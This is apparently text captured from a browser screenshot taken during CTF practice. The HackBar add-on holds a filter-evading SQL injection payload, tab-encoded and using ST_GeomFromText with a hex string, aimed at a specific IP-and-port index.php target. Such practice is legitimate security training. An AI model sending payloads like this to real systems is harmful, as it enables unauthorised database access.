 47.98.234.232:28039/index.php?cat=1%09and%09IF(1,ST_X(ST_GeomFromText(0x504F494E542
BugkuCTF - 练习平台 合天网安实验室-国内... CTF Wiki kawhi GeekEyes - 极客之眼 Xiao Leung's Blog w3school 在线教程 https://blackwatch2... Novel Tools - Larges... BUUCTF 其他书签 移动设备上的书签
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://47.98.234.232:28039/index.php?cat=1%09and%09IF(1,ST_X(ST_GeomFromText(0x504F494E54286D61647329)),0)
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"